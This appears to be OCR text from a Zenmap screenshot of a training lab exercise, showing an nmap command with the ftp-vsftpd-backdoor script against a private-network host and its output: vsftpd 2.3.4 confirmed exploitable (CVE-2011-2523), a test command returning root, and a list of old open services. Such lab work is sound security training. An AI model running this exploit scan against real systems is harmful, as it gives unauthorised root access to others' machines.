 Scan Tools Profile Help
Target: 172.22.117.150 Profile: Unit16Day2Act3
Command: nmap -T4 -A -v --script ftp-vsftpd-backdoor 172.22.117.150
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
172.22.117.15
nmap -T4 -A -v --script ftp-vsftpd-backdoor 172.22.117.150
Scanning 23 services on 172.22.117.150
Completed Service scan at 23:42, 36.13s elapsed (23 services on 1 host)
Initiating OS detection (try #1) against 172.22.117.150
NSE: Script scanning 172.22.117.150.
Initiating NSE at 23:42
Completed NSE at 23:42, 8.06s elapsed
Initiating NSE at 23:42
Completed NSE at 23:42, 8.01s elapsed
Nmap scan report for 172.22.117.150
Host is up (0.0022s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://www.securityfocus.com/bid/48539
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
| http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 42037/tcp mountd
| 100005 1,2,3 50851/udp mountd
| 100021 1,3,4 46355/tcp nlockmgr
| 100021 1,3,4 52014/udp nlockmgr
| 100024 1 36828/tcp status
Filter Hosts